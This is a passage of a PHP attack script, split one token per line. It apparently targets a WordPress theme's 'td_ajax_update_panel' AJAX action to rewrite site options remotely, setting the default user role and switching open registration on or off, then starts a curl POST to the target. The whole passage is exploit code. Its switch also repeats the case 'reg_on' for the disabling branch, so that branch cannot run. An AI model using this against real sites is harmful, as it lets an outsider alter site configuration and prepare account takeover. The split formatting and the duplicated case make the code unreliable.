
'wp_option[default_role]'
=
>
'subscriber'
)
;
break
;
case
"reg_on"
:
echo
"Enabling 
registrations\n"
;
$data
=
array
(
'action'
=
>
'td_ajax_update_panel'
,
'wp_option[users_can_register]'
=
>
'1'
)
;
break
;
case
"reg_on"
:
echo
"Disabling 
registrations\n"
;
$data
=
array
(
'action'
=
>
'td_ajax_update_panel'
,
'wp_option[users_can_register]'
=
>
'0'
)
;
break
;
}
$curl
-
>
post
(
$options
[
't'
]
.
'/wp-